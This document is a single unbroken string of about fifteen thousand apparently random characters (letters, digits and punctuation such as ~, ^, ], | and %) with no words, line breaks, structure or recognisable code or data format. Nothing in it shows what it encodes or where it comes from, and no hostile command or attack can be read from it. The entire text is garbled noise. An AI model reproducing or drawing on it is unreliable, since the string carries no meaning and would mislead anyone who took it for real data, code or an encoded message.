-9)|-SRC+S5T-yJnpSe6WeLT-CE}AS]CY]LDrIV6YDtBy~9Ih(x|(S69UExtUW6kUs{DrST]iVw9hd0DE9YRu^}EhefUC1kBhe_)C2|&rukrr;BhE]nWwN/4YT_2Vqn6k+0ut7(^kKs9t{4Vw;QD(unDw99WdQI}9Qf2h7-0w}09wQ~A(NOSw;Bru//]7EChyWxKWEiq-@1BSiTO~sI}-hTD~%1}7hyi7D%C|w6Iu]E6u:BEu|{-r]k~BwzrwN7{Ou]W6JIE_J7@AI4^(oFRu+iJYOri6-F@UopizxxA-r~~nD~BDD~~y0fKNVoJOB-1NTWKLVnW{}Az+4Ik-CfSy])}nCAxqOWJ~9qI+Rx7O-koA9wS(sE~phreDw(|qC|:IAAOF&uw^|~rd0^rd]RJzVIrDr]9NJVAi+^B_i~hupCL{pwpS@)/JAufJDoDSkI^dJSuBq|KSnpRrpCdLJ^^dpBwyJ^4;xk2V+h5r4|2opr{{pxfoppfoDufopx(BpfpuVVrz@fK-92e^wYLF-~NzuwYyr4UDIsAV+sA;+4(or4(Ip2(ipXR{ns(6&sYz+TE0rT]0I4sBI4;(REqOrs4/tqDrdEyruWu;IB+Qo_(y@;f%KqI-Bid%&d;e@;fQKJI_Exp+AFAQ4Sr61I0dfWq2rp(oYWE9YWE}VEy05y;]):C1eWXzfdE1U-NEt]:TC;pohz]J^yU:-kh5r+YqV-X/X;knAzI0A+{0kuTIs~7uI(y}0;]/IEy^&E;I{py0krEnw]L}^u::Jdi9&u_xWA0~+iur@AJzuSTF2i|u/zEB1z~e1F/%I(E5wxBKeWu~epro9yiTxYu~5O-2KFx&yuL}xrEBVEEAF+IF6L6fsFsf}YzY;SEF{^^Ys^^fAOE&KzW)|y9IOEhU6LWAqBr&wyiynW6+;fKtAd:~6rs-NkeV/{w-}KIN|n^~@_RW_QEuq^iYDe^-{9@AwDKUK7^Nk~4^wtwY;~O^-4+^F5hkE/Jp7|zr}qC^S7w:5D-rA;&2NNixwnDwSSkx;_6w6y@WE&~~)UU^)d)^C+DYCdiYFkU5:(oWSpBuk56w;NixLpk2u}4u]%uxt2hrE&pxSE^w/4iwkx|((_KN-(z+s4p2ftoCNsuw1@9w;]62fXo5DC^w;0RENhiLyR4L~9uwD)d|;K|2Y)+2YK12Y{U25r-rxVOw+NiwdoU-rz6wq)~^7U)NwNU~7IdY7dJ)|:2)wUzpeOiL;qIAD00w(J4wN~i2UTO)zLprz:wwdA4OtkTOBdOkdX/p}JE:~s~Vr47{O@}n~Sk:wNi^|rD(sykY+0Ii}0IB5EIx0tqBs46r-o/VDCADUx}DsB;-1&%S)VKNJE/TJykSUrz^&TD_VWtAtBDVS-yFSUI_Wuy]o5QrrB5kpye0+uIBthipI}kiz|JoDUp_h99KJ2]ir{Kxi~EO@D@F4EkrT)unD(%y6EFUpUndp~7(zI)dW_6x5_2::i@K]xOBDhVorI)E]w0I4-)n9IXppp%WD|irrp2x@0/nK5T~5exxwddTnAeU+U9y0)XQ^}B+&kKAu2+%9:_ks^E@29yT&eV^qVE_o)pOq4iWI(T64I]In^V;)4WVTB1UUsK_x~@xtoe/F_dyxE~_|^X{06%w0S6W0V/QK6%iWA^|DB@&rxYn-SuDYp]wW;fwdLFT):/}EhqCKp-n|i(@&zf}U_Y%(6(hfzYWX_e{i;fXDURsfSNKL^(Q:k(sdEe]0_f%1:7Ko^fQF^UOOL@iukp-0(E&|(qQs^xu]:hL/q_w2Oy0-NV&6u0~YoEyYrEo/zD}pyk]%:4e^S-@~7kKW;@WSheD:~DUf6C~RSuFDU4%(E_qe~/uF6]RSe9&2_6+oFY;J^@I(q@I/SYI]F{qq:~e^hJzuODpqq~+Ni2;ENpYATr|r7tYi^27%6}zr:1{EdoBdNAIdqB~qEeqk^Vd}pW~t{~~wS6)/o55B7:r^Q-x|1d_tqnuWUwWi0A~]t^BzYy6OU5T40~~_-JTWVur6)putnUrx^R-]5kWk2Cx;-rxk_i-yBWCSKTNCw^C{)zpoTqCCzS-CY@Wt^|Cd_--Ns+f~SkEix-7:nK+WiAiWO}Y5+OCX~OiQ%t:(Oqwy%r29I65yJULTp:EEYD^IF|x;7wwNfIxuTTiN_I^)Bz:w{DXSJ@qNF1WINTWNhzCF+oqJyO^I_/NNJ1w_rd2u%wx]Yxx+nhwni+D)9pt^{D5r4/2(}zE]7y5d9uw+^u2+_45u~(LD2-DD~tLfL1eD15w~UIDxdND7yt27rUreVxLqAC+RXo07^1u5/Q@|IuI4(2KU{OkpNIB:tOuQk2_C&kE:%i_:0+S]W&K)wipDoBTL|By5(J{WR7%WQW^tUSotB|yB+p{xn6(u5VBx&kFo)F;h9wIdeAuuE(d&E7Vy{9JQ&{-:ouO]+p0L6t7yfDkB~;FkO|+&V+9@r|;OONfU-iNW6J;Q66VI@AwpVBCtC:0};W_5CB-LufoIBA1p|SBJ@qtt^J1r^O|OtpY~y_IpT7W{puppuXO-OV+L66|xu;y(69Lf__ixxJ(pVK15_XifSDq:h5Dsi{6|~YWrfeyxW{r5s~14)@QnAzQ0)@u4&B/x|&TknurI5Nd}-nfWFsLzN;_dS5BdXV;]7)/9JShpBiBI|uR{NE0{]_X7O};Si-dOyk;1VUE:DE_-WrrfDywyErQ^eeJJAo6_-y-nz-1%z//R:JLKp+Jk5~Fi6_0q_)YNNqr/9+X56FEYDruq4Uw7+O4pyFL~+So)T%%@6OEO/IE7{U+JDQz/QUtWR/TKV_;psrs^9u1^XuKR^f;0Tf%KhiukXS&1f|oA:U~QohQs:rNW1^|Ksw{F:U6|_|VRBr~pe--f:k4d]B0)xp-dwAVdRAEdN0s_qNT6zpA^sA_SV]w5Ed9BSXy7&9%ptI-qsEr}7A7h^E^^;0)xT^rrWpe2ERXrSh_KU/%iB]eO^iFr~I|d(rpu/WE9FpJ//:J6tuBE4sqJCLuA1tBU^/@oBzu]0xuE4DroKzw+ox@;ixRrdyw+A__(Y)IL2^6_+oJ5:%kwKrxWn6W5/7Kr]h-s_Bf)fe@)f(@Lh71LE%~6dpuW/|69x6ss/ECuX6rF0tsw&eN1@1sV%O)&-nNy%ouwB)Y1Qzpp+5por20INrLAq94CD}9)]DE:QU:EtO+itR:pX7NEp597UVF;Q|2|DArkx^}49WokhhuSoqu)yYB~]QuNJ~DE|6w-)n:dVOYLJKwe@eo/^n{F2W5hK{14)K4wRI26+(5t:w5on-RF^40rF;5X)UoFSp2X@UxiAf2i-/wide0e|CLu1QCD@WD4e{Q5E&o;yV:I{B^k&4_QyzQ1yF^-}x2y1x6S-{E&qx1LtOA;~0De&69^tWT&u;zJ+d5YqAtAKndA]UsN~6pphBpt^OW&}6tx|qI{Y%~B/uu~ENS{)ey0ykFQt)Eu^T0%7~RoA@2yB|BpOod7q%25fpx6EUn}rKfwxN5q7ThJN{:-NDTEY))W6VOt_(9dJ@;1F@Nt:k;t6:EFh;Be_S&riOWI6KEF6((LIYp%JU|N|:I_996);&^epk_NJ6(izQ5phOyr~Bn_1e9]r7k1h|]t6}CDx]yDVDerz+6DuuDWxfSVrSSQQ]SeQzOIYKV+LX%5^&x+I;WDuorIeS7I]z~t]4/fC_%V7(zT6&V~]AdI_F%Q4f&qI-p7fnkyT-irOIK)fJ^@+LR|fL0fIL~:2;pCIy9dYzp&~y2|pDS;p~kEeuWrNWy&ALppIDnrKB@f(@pY7rIrU(9dRE{@iy2)fO0|TB{O~E44(DnyBzu^6q:RJyOyTCN)wE4~+I-y@)I|tBzfNJe:Se]%zuVR+NtNiDkYwu&:{6rxUK((VC^fq:4_w2A6~:pC:1xxVOBn245CuLsdNpTE|U(k]FpUoXXEA5L@tk4T+rJE%5V)-xdYXVd}YXkVULoBUoxdrLDW0rrizSh5in+U%;urDuSEQhWJTiS55hNq5INKBu59}/IO+R@4J;d/}4O:z]wADIf_kCI:^&C-w@)SkCO5]2RoOVfF&t~-SD2AD0d;VCIRtA}X/CQ%X&qT};tUC{k;k5&Oy]ssrRrrN0d(w]J2+EkII|AO06dQ(dJdws%5L2S^pOJXxdk|ywRI|%XQ9_rk^J:x|kkELV+OUO-JWu6R~U4pxW9z&z-SB-22kC6RhT5Lrt9zJ4D0BfB72~xix%WQrzA1nu(0SpX6Sxqxx{{SU+z+1o1:D60FyTT6z%{uz(V/7I){(N5V+hrE}9itWE]~_RpJrIooAIC|S)B0WI~~O)W0{o%}du2xE@kzzEE;0I~U-+E]U@ruBQ{yEW:7&|nxrExw:xC0pyI_eQ0uwJk%tINE~pIo-rQUN_BCSFA|~A|Ap%DN]BxzJ}A}O0%W^rt&V-DIoT7Cwh92kF{YzwxQVndwyx(qEVOt1T-A((YXNInizVoJuq92]O:];Y(dIzo|~QWDFB2r++V@0z}ryRIOhoq^L2^k6{6kxxxz0h+1RO;Jhqxr]DoEyyWw21Q]-@(REwwu4yDEkrJy&-}OoEkEJU::O;2x6z5oKUnD+NdhXBStr{^E;rz&EuYVWrhsuEoDkA4ESxBXhtz+VAJo@J^L(rWTKiD|w4nW59E_u]]pzzNeX5OW6~4hRx^sd220yo%K0d)Y5|R~rryiq;&dstNeIK}rDWopzOpX_C/rFkBfV]up+tyR&B};ShKipue(hW9dD9B(rKfdyp4}555L5E_^2z(r{ywkfpJJ1D9yqie9eVOo{rQThYC9+O-y:%qXkpYWy/Xn:t+uwnss9FtINInyN}ru~Q{&)ndW:TOI^05+u)EE&k2nO9YYi%6QTKUzRkzkzuo+(-&ToE~62+^hytkzJ:oOO5:5d%x%_Ot:dWI+p5n22XLe(C%6StzQKxI{AEJu+B:Xtpx]UfS^NW(L1TO9TDJDf57E@5K/4Qt/_;frz{RrAkSp]rLErBtV]rxB~rzphwEIp2OhrANEEO|Yx5uOw6-IrYYKB4u-uItXXr+6J2hNJ_i4IJqIRLK/D~pr19-Dr-%RIrkryuBJQ:wxS@AD}zF(W(ns+Izwsry|)@:Bp|Iuiiy-Szh&r~wESOepF56]5SLi}5@-]d0]kzedC2tk~|U}S&EyI@IztE}SNpxi]~wrN-EIrS;dr-n1^y;t{Cp+Iy-DuV_ou+eezrufIeUWe%W]|IB4xpty{5w9JxT:qI]z0d~6C_@yO}re^u-~i6xu1r@piQoO2oxdEr+L^)]z}n~W|r1i]/BWWr95wW_q;ykNp)wy{tpIpxdWyDLhQ-rwrDr]DN-^]}%6I_6z-0TD_Tkr__hh6/BIRee}E-CX4rw))ikNfpLii_wDWrwyxrWiWeUdxuuNriohX%N9TSNkSi+]@^p-@~]_o+QOqENU1iC;Oe|U4)dS-exq(yd&^xx]{)CN{sUyszI;Rr9:6ENTT0^(Qrr&|iS-}u:pyyd0okeU+dVC)(Ip2zViQrokXipQ|~Wk_|pRoI:RNWz1Y(d%52k~VS:J6zrK&(w+u-}R;koEhEXuLJC2hYon1@6fp%JsTF7WfRI6EyoAd2^yR{kXFrQw]Th&_)5oRV%own;7L(w&p65;|ThiiKUp0LswUNdDd]VEW2JrYwW~yIifdUE9|r-z|6BrXV:IrA%SWk9WFIw~VEOXRK:rd+ODrIdEWR~7p]pUqx9)}x}Dq|Ahpo0OEE]z2rkkf)Dh:7/SL0YtSXdWKOIrdqxpkq5(T5)XN-C(:X-;-RDSA:(Ku:TyRdxA^f]qQkqkssJu5i-+UYA|WIQ/t^F;zO6t:YWios-5r(SFzkEdUrCuJ_B9TqDBd{WdEWN{~I20^zku6;-O-42&Ah;kC2YOqA]zXwN6|_%OwfR%zxLWk_q+SwJrA]KIhOCkDt:SOAz^x^Ed;oAu(oTy-nU{:DDW/;rtI;CIEw6Dh2N0+L4O;9th~Vud(}Ok6^fLBusxzrErBnUyR:+p-9yOuouBEYn0^BkB(+kNJwOIh7EDd{pD+UO+99CkFsV^6}pCi{(Er(J+%w7u:r6kF6O~C&dy)C5@W;7/xR~/42z-IABTrrAo_2)IU}~w(CfJz]JFJRKNz(n6&O_uJ/)|SdhoYxNtLU0)V9fpIo0wC/tJ4{o(-(Qr6)ks]oCf/X~Kdt1uT+eVrNoS~npEVzrw6h-^^/IEDIKX]rWwww6EkoWNIUE1IUi_@EzhR6rk})N6x^o^hkL/6VJxT]yBK{drR9WNinzQpB%_6~R6UeiqzuBAS0dkTRYdC|DX_z1)i}@LIfBqrC5dLr~Wp:Ewe|5^AtIIwBF(Wky^OuCV)u-]:ChrA;U}kAU%Eet)2-yE;CLU0fpIQ:-xO(Q/kE{se}w7)71FU&diu+}Dd_h%rxsyUw6)qL&SV|n+i9|0;+Xn7Qi{IIqKxzUErfzUhxiN+1RNuE~~sNWthsQ@]Ek&FuCWELrs^r;rUpRhnq~(OWB(fU&]]|]rxn@|CiC/9DdhDIz0|DD5rYr~VIx(ySr6:dkSz0rU_zOYEnDY)~wUY0tDFIn4kI+w&2LtueVExV]n|k0x(pwK_uD~5%TI|~eyN0|q7kXuRdWNBQDh^p|{WEr:2^dfzk|wX&FDC(+4DuU}A(ynDi++p~p:Q4D+C(C{oE-OE9z]&pu9IF5pu7WWYAL;;w4OU%T]ktrUBo5TIFV(yn0:6EEYn5ne;III_~d2Qwn0w+4Q1kONdDuCX&(;|+ohL%};]42Q)6w9oiDR@5(V+5/dB6CJ|zFzB@1ux)5OD&i)IV9]{uRQwQ^_2YV]LIwRzJ9~24K})y%XRJY/VO}%r2%Xn|}]kdQd2JJXVIYOz:XDQ5/VOI}]Qrz5)USin:FisI2|]1zW6zk5:xNL~6t5hWqrhf5B~d]rSAWLiJDszuNhwur9z)xW}n]AiD]AqK]w:prr^DrrOxhL@6rh_JFhVpwh@CC6]|5F]I]r~hp6E|DACRx9suqu:~6{25:~wh9_Y|C+hD:WSRJK2W6_rJLtptE66IxI)h]9whpA@uLuL6]&x~tT|Dh4269;:JhqpUCe-K;]r++^u1p9xt6;yIpxy|pD94x-W~JUwrrr1OpdQrp/D6LWpCViTFTO^wIrkLSJh-ou64:dD+DI)TI+JxT~h:_Kr9DB+iO6^CBIiLz~h}pu^Y(r~XkrYRdzI+KUJ(BKu1{dD+;|+p@1y;TOVSLo{IBx]Ed-t6LUpp%zV_LzIw:r(-pO~1ShpoxTID_RUFYRie00rfLWDrW-k|;h7qBo}4@)pWoor]WiYS:5~J]TI@^ww_TD~Kir+/6wu0y+K4-o&@IRu5kyIdS)yJ64R}Jtst^-40T-|0{UK+oCROdCuFW6L%(W(/o4Ew:4z~y:h^0D-0--rI;prUxChDB|&(I1&Y;|6tup:4yDi+uxd@%z6TSheT^RuNIr~A-CAwOIB1o~eQ;opIqoiix9y6u{SIN-Wo~Qkpr1y|{VWsAWLx10y(w(rkeI6U+eWu/pCz/u;6eIr~swS0(keru9Urxk4rxTBs(1EOxEo&dR^0:z&u~XLryAW;W~^L@i^A|d;ry);rfAurx4_ryUp60rWrFrirY@9We{;05nAW_XY27i+wpWE]&J_W(Ex1;yW~xWkizYEL+9IozJK1rz6nrryihE_I(Jz])xyzdE_WRt0thzxWQ_WEy&D{%o2]Ss6{x5qry/SBdRErdwSDIJ{EfwSd~)ro&JpW5JO9JYyBfxS-ys;EoV_St4:]sdp]S^xTI^_Dt;k^IJW9Juzxyn_zIU^od6;-p{zt/o^x^kDxwkTuLfWJk55rhdtCuprtCxRTL&oJrw7:wK-:rEy14ewkw1L1FtSuCWzp+NBzxNVWtdodphV|wkO/^E)%rdNCWNQJOx@drdE|urRo~w9{:u}O+U:JL(uRpTS5SQtKwxId:xXwW;n4w4ddL4ut:4urzkQDLu_ihkCoBkK)w)K4u9yxuqhUC9+Th~Y%L4K1]%uKE9rJiNSI]WBfprDtrr|ppuLzSJF|z5Nx6xynxrx}i5wRh7L6zS4~iiqwh})rrpIptx0Iuz:J0BuTOihVOipQ]LzDBpFnXrWUrw|Ch+7AW/2-;^E:^C}46x%1WWT0TiOU0iN_:%OxBV;|z/Tz_o~D-SxShEN:(E6Ln(r+iDrz&{pE5Lx:wI~~TDIRDRA+DytABTw-:or{BDr)y(FnY0Nn_:x}JLNQ@dt~o6Wp_T}ULW}7@{q(YouutRrpuw~:OTzk:dwEA{@-I{}-wUz]oTDhITAOL{1-6u4KLrKiLoT06Dh2WWY/OiOkL1YJE-|A4oq{phYqTrL2Irw(h~VEE-uxwt_hO:@h_T/XxWCCApS4AWw;O6ry;RVn{}(U6J6oEI]:Y(uOEprBKL|J9uR_-|hNLz~N^x~Li4t@i+Lidup{RWktDS+e:U6w@4LBWWL)WnALppAQ{per0nIkKokTWUpp0]5zW+qR{O4A^WeQr/BLr+Sw4iOr|TpyQJ_Dzukrr5OThzp0f7JzeozYeRzOzyru+R^DD4pe@oXE{TL4yy^(f4Ax6;_(u{9ED/rDD&e~]&RIduEyDnXEdJ;E&X{^k~pxkNprFUTQECez^DzzFtN+Ly7+%rhxeUku%nL(wB;]NhsNIESVXEyA_1fdr~zE~xJAXBDr55Y@_xrFeKEIN}Er~0uAf;Bke5px-e;@:%pp&(:9/++YL1^f/CL@L+++A:(E97FI9%t~eEABxkRu~97uIz}r:]0B:I0C(kWBo):ef)qrLy}BusS9YR:r;eWF|eUBF6-rFXnW@%x}op&(@_q+ACyp@fz&p0;L696w/ERI_I/pwk_h~Ahfzf~)4U5WsyVL}y7@6Dz5IWLhhOI-EItJu6K6^k&J0&Vk^srt&pyKEKni]z{ouqnzwUO-pzohxw+h;zpo^zDKJXFIro-)]NQ2^Xn6Lsr~rkh~O1~-Lx_26Ut%re%V}t@KkKDxwyNWhEKzu)|DhE%IuyVd+L-O+^kr^nOTJ)Fw4eyft]rJW)KUh1/O;N|5;N@)pUrQrYx{qoe|D9+~W)h6eN@xC+]xx9unRrL1~&qkSQI:B0::uO-ip~y|:UFsrw-t+wdKr:91F;4x02F:R9i994urzfEW0QK)C]BKBQ@DJy~4yDI~T9o0XAX/}&n0u;kDO~@yu/TseOrW(fzd0w04;TSC~K2nrT~eyL7%B}W%k{DLDIr0(d@{)OIEpkUW~UUWq(k{Uxnz&{JENqA9r1B1Y1QNS0Xo-qQfowf6dNxD{0pyWSE_r]9p@JeXS6qCWxrs{]]ru}BQF^IEfz}kJ(6OqLxO&hU7Fdpw;I~7k+qUk{]WxIrhLIrkYk~CS5IroK1yxDWnXir~DdWAVi1~@LtW:6DiN0iNTnV+:x@{BwhJLU4sE-~4EN0k:dEx^S9_C(w]Q:D^QATodS1YV(u5(W5p_-R5yAo_dpVCxxxt9L9qhh5d^-VwEoIXE6@UT|p}^|I@Wh^r-%h4IouDS1t1Ir^~;NO+)T7{6^yoUwECw+_wh1:):|JUOwFdq1~A2uxy|06Ef6^wLWr4xrSyR]rN^1D9e^L]J&5E);pN5~EEf5z-Y^CN5d6E&Y)]f0rBo]^)Di2rU&K_%7WrSq5EUrTu(0xArJ@]hV^Sx7;JS:oy(kz]Oupx1z6@LB;Ez5C6Le;sQi+W|(;kz5oOByN~RJpDQ)z/4DFCyTxNwuFFX0+Cs~^fxdO^Vxr;;R{k+;(rRQ5E)Wyk;f~ieRTwYz6r+:_E%erE(ekEV9L}L6R~+({E|iyEq(^Eo^QIw7Ws2uSr|r9B]92x@]@L]ktx@k%x@W@dsfU_@)AqDVDK{xh7^]]Y-Ky&Bi2S2eIw/FAS)zWETX/h9pErE0dp1FoRr9IWA@L:Nfe{0q4BIXz}i^u&]5_4zKV)rNF:Fh%hrxURUr4rAr_iFr2+&tYXFh5wns_UTth9psXC)s}O5XU;ONdC6E%otYOF]yryFV~(:D%iUD;6UY}X^qeTx2XFnx7Vqx~}r6%4urUC]rfCkIwCLk^50tBoEU216+4d^dr+JxwCkdu1Rd9D6VCVKS~:ptREFi44uS0o@;7~^rWhkkhdWr46~DhB0pJAdDVIJp4;u{I-rD5i4;5]h-yAJrNw4y61wpx7pkOnKWtnrRdF++ftqVDppSWxwu:sdpBUkLwTuruhe^swCWy|uxR:pSi-p/0VSrk)%OExtupRewo%k{4LO|(2IoIJ@1So0--/odWX~OBiOr@pf&&e%;X7Vy~5{z~5;kWsNO770f&5&r/fDCRLz(CAi-TuyOQo%+~U6p)NLQD{ppe~IFrpp4VRt@T4xip-S}TVdkQ6oKpFzo+U4kf6w&fpw}IWUKWW_6uEI&-/:;_--FQw9J1A|%Uw}usy}6BCuJ97Y6qh6r;9;W)_}knYwefDCR5EVznh/VI;5yFL-RY2yW]D@+A+NKDDpo+S}W]eC_DtkDtNirTkXVI~{6N@Wi;u5SrfN{])0-A(0@Lreey]CNIS5h})+]sLAy{zfRYt2oO9qr61;]Tk{z]5Lp7Q:o2A/^2|S6nOOCEr2k_rquIwqS-D5pLrWIk]h)J;hAD(N%rBwpx&)IVUh^0TLkBLrihJd;~kAykw9-0dJ+B_Tq;Vx90TwrDS(}L]7O&T6hd2:--d67D2ExE9EszE)4^9]|n-w5WUCk]^B66UhA;;]k^SW@z@:xVrWkpr:OW+OXOrrp:D}oE-fqxDkBWE(-x-9JSTBoSSNOCC-yr{K9;(uyr-|JTiLy;xxhE2~y|Ik}p]]RXr{w:OdypEQi6|zx5_p069yYE%_YkUKWd4|Js-dNyz)VC{}ROU5Bn@4oJLtyqBzTSk|z2tVd}}Te-E2%D6}W~fQXOu;W_)LhQ}e~I2/@E&JFJA7@respq:_(rFsrw6h^exI}4rr@^;6iiS&]&WhiJuN/r7WEKJ)VT-e-2wnz6;k_1})fuyAh]J&/_N7@0dWpfwNwwI6B_%|^I9x~hp]x^4-prxhIOBNk0-E-rx~rIrkYDnBuWrpspkykCq_~9rpnrkIfuxyIEx9rrWxukd-yie^2tp-}@+S_p-N+0nJ0yd~S%-y:wN29+OAn&x0@)~^|+(TAdJ0^CJF0Kh:B%fp^qiF@_R~)VUXVqhFUtFd+YFAqWx})N_T]dB}th:F_rip;YfwrzK&d;dzkiwr4wI0-:)])xwrh4hRe:pA:YVJAhEuE1TOE)woLC~~twpW/Rr]NYK0kU%}:qVsAxX|4DK((Y;VzA}fNUq:}{-k%/&5YQTkKh}zztCDoN@zL}pRIUI2rU5(5S@;T{(yi9i:qRrp~6~tqI~EqA6UBOTrt}_dI4JXRF;ykYWYRxu&1&;1d_sYYXE~rn@dz0&IR(x/@kz]diVk+D-%(yBr^_w6p~(;%hfwhE+BWDBnI^u|w|-&Sh;weN]WpB0050I|w|OSq^;NNYUorBo0^Vw4O^@UIwNCyD]LuyuEE49D0rpCRuttk~BpU+rN70p~p4^4^yeS66FKoOB219phpDfV&2^]u}QppWLdDI6rVrN6CSq^^VdYkYdUE4IDDIIqLzu+xUJOOX%kkh6Oy(rr)pTrTRAQ7Jkqunn(KIE1p0W+^Viz]_]wEfI{{xp}oehISD{%OrE+^^-kB%ddU2OKI|uFCS5::kTTz(OEttwr@dOL-exrkA_DfrruuQuRDu-A(z9rIrBfqNrUww2EWDyCyuriiy:;R;TTWN^zd1i}s5:feq_Wy(y0~pI-I0oo}I+N_;+xWD09Irq]q]]]eY&BBK]]~UAOAN^C|qh64V_AeAKUoUBQ/+:hCIN:eYr+DI/S(66wJBSq^]U^-xwrNk)SWLrrfK9hp@EI|s;;A2fQW-rdyCsppTf]^WDDUUn(NprCdC^|&w;BhiUddf@ONB0s|p0^Ik7;Cre/-T-|K+A;;C+TDoh4i57]r69_;t0(u:zWOLo&nQi+pi(%BW4uw]XyBE{rNoWxJ2))EIw+EzzD]rruI-R9DNwKItt]@R6-WIo:y|DIsD|qAuyw^E&EIE@w2pRN4C2iTuipE~09W7Ew&sDhdx]:dW+upK6pp0ons7nf|YCSn]uN+C)]Ers:0iII-CS66^hNNu1W-E@ty^)6OO_UItz~xwJxnxNwLfIRRJrIk]~Iw:%pBDi|:yhp|JBTS]zq+DTioSk77Vtr7Iq5pp2%^ku:V^)on:Y+UJLLqew^nIep^Y(rkrDIrI-~ryOptFU)KI2qup:z6Jy+0kIECNIw92rN9n4w/D4KKNiJ}p|uu0ODp^X6]rAth(]~LBuA5O+|x&wRpkSIr]S6_fBUWzrr7rTSirOnIT4E~:RC9IuU]d^h~Vn-IDIrDxWKRkE+(-V@q@pC+OLR&B@yizNR%iIOIYErBUu6qzdDdo:JLIY{:hz&Y+qqkp1r6q7zIJ-UqkBkQJpuxRODqd5-O4hWV(4x}h;r:0Dw-O+nD9hry-}ex;Uh@e9t&W)^x|kWWR;IWJprA&dUAx9^9z2Tw]T6EhA}t;D0(&2zU46p^0T-r0TKT{I5&OINkdhhr2UK&TS9BWtnoVWxY7JxNopw+S+D~hXf^yJBTkt9t{DpC^6CIDur}OVNBWLqz7/Rwh0pLUz{fWEr4B])re+x22NoOB9OOETETSEUfwCWeYWrS12;BI@U2kNr-Sww+D|UuBEfEr;dkExwXyxn(2h;xLor9w~TrW0-iW]E:(_u6kWDW22TyR5VrryJ4rE;ORSFkSd4&|&OSze7k(F-r~6YIOO9p&(B~r9XTrEo2EiqKqB+YQpwqrYoQWB{:Yky-IO7%fr0eX|]A]yIQkx(;zEk2;o+]sDdDuBTnoE5BEnI&RhBQ)RIhrE%Jppe-xOo++B+(xwDrYtrAz-(zxUeJB%5&kA|^1T::5u6EzRhfAB+};ruy~xp;6I{rx|%SWyDT+BpDtxuIOrBpW-EDE(qX+&/i+i}u}DqKK/yE^R}6zSe&)CExWz(i&F6BWF57xL2o4O&EoYiq9V}K}@JB-5;RWt]2NB5U/p6WTst0O@5qEBfdCEtktL~]SYiO4u&(IS7u1y(N(Tq-&T(6@/F@rw96dyVu4RUtSo^;y@Wr@tiEz5yI+;d5B4CyKpnC~Vh{FR^UWy)ytOyuh~K_R(hJ:SxDEr4xtE^)C|wrn~RRF;dBUD+]zEY5]+9eYOuRh2SuIyuBE(rK_9trTxkrWEqnqOwpWri5x0r}92)]1O|kECOr^Ie0y(0R;k]zTR2r:CDr65rnr^QdYB(2RkwNuD2ix;O-DUk@]UypSxDr}^_uW&Dy;(K/}(;Y)~Ceh9zRwKXkAr~qIyfKRwO6Nuhw_T}xt4BiEY|:(EuEVREWLwCBB&5OurWCrE-1%wAI+i2Wp%--sd4DoBy5Srzuqsu|@XkR~uzWzd-26/;Kx;72]_znK}T~SnwONe1{L~|%%kxY}q60+ATrBuE]Tkri|AUOTeq6B(QOu)iyrySkSp^xSnD0KUd0RSQ1fBN:S%wO~z5:46oDAVJD~e2rrS+KdrEk/~zrR:Iu)r:oyWNDeu-W1uhi9t-EUw(BxN1EtUWw5LiQt6SL|~JfS0S^{~Dt7](|:D@BQ)]5J}+yiJdD-JVKeAF}khCu5(B-RC9CVoR:SBB^_xy_QQQT7QT2-ywOnSkxDzC&/rnJD]6yrNhJ_9f(AKwy-ohOu(OBoXt2Wy(x6(zTwIh^:sSuiKL&~J5hpz)]IppO)BJV^R:(D&^;r;Qr_pNYQADsL_OO|C21(-oowFt/W+~k/_]RxnUDpr1wSE1o]E++N|69eWSBhf6VEEwp^w4x@_|yFe0IJpznOyX:yB|EC;y;k+6h^VtOUTVxOW2_hrqw+irED/:&;f6y+Q&rw~}+Etf@F^YO2V02B~YWWB&Upk;:u-F9YuO0|V0W~97~-~9W@wWk-h2euXWp6rzSyzIOi(wt1xwBEENKX)_RNWkku}y^Q7{iQ9B%fx9TYp0AUV(iLxWfLt/)K(QwfiAwFBpIiq}BU+J::IYyz^ut/r{&fsB^tidK|NULNiC]2VJC+/:u:~d7V5rR|irirffJ|ryFw-WurJDATVW4)x]XfAzJ6VF{eX}LW7fC6KL+~6UErKusBzpUyk]E@6IDTYVfdzKsr&7)&(@_JQ]|)Cws~B4S]:xyB)dOr|CUp)5qhDzR6Oy_k1|-x1i(k+L0IxIEruXWDJsDCs(ORU^0w])FR)2W]4&-Epk-6r:rRpwywIxWr}FpIkfNIypLR-wBuA:L-Es%uqeoR:rBI+1URFkSD2(puCBDu_4o|~wrDsNWr}wyDwforn;Vu40+I5sN&y4BrXqJI~)(uK%/4IE@9ECrUriXJIiunr:_er]&7r]&7p]SNr])FErrdre@dWAsiIzBEuAE;y(ETr-zK-;dxr-@zWeyiEkxp~C/AyW}:ykOCrr9-UC{d~e:iNewsr60|uSn)r;~W-;}_rK@rrN}Srzdx-w7UfI7(fs7|(NyTIxp1f&h2(kRAyrR@ywkFr5;UrrKwr1J+u^9Xx+@_y2Qdyp2C+|nAN22TYyn%Ni2%+AB{y%f]W2{By/7]W/%dyq/wNBBiWO&2u(uw~rC%Wwu}~AqOUJXTY;&dAJJX+JUkA{Jt+{KVh:U)B:9zIkL-W5W4rwzzIrk^uQx-]5tsICWqE~4]+xx]uLr%qw///-AT6~Ep6pxnxpwAqs-YRs;FYIfQkrE4yitCRRVU6AVAtSr;%x&f]]]A2h7@ku]YhV]Y(^~6Sn)X(@rDfOpkA~~X)rkSXuridV6zWIICypuL5hEpsnEq0px^dpw_KruJKIp-+Wpqt}kuKIA+~uw~pDrA+|rq/pwryDN~ppuFD@w|oDNVOpu:hhq-;hw:Cu]zzpuhRrxwLor~1p(|rxh]E]+KnuxNRIrSVIqq)i(FwIr+2I(q]oyTDD(@Bu|~UW9i]~rCF&z@koAO_n+IJ+rE~&rq}ppA+sqVdrN_;VtfJIk_(Dr4|I9p/pf|nI|Cz~yY7~E62nEJ{Iu;NByOAIA+1/Br6dIrQfDwSRWE{;-p&%o|:Yy}uEfOSOSOS^Epe-rr1Vyw}6+O5+@&(4IrYw]Rk5krFUuOLEyI{ESINY-]xK:WFx]ip-{rV&I@7hi-T7UoRofO46%Bx5W67yKWD{QifVyqiE(6hIEhqy_A~+U&_]hEw6yu52I|KQF}Bin]AY+i:Sh24Fk]ULS^5tVrt_+rU6-D%DYuw-~DB0LEX9o]Yw+UxoL:ECEA6/R:9]f^DCpVDJ{UpEWx_x{US9~ue~E]^|JBI/SU]O6V}iJks1JnBn0@@7qBBiITQY-VorL@WrS@1O]OxJ]~UNL|C)y2wiyuJddW]7yK|SnCkwW-t6(r@;/}-E|WSzuqWE|7O|nizu~_E;N1:90qA+^sAY@UxVLwkz9pfYIdp)s9reWsfY10BWtUY2RIk]sAre: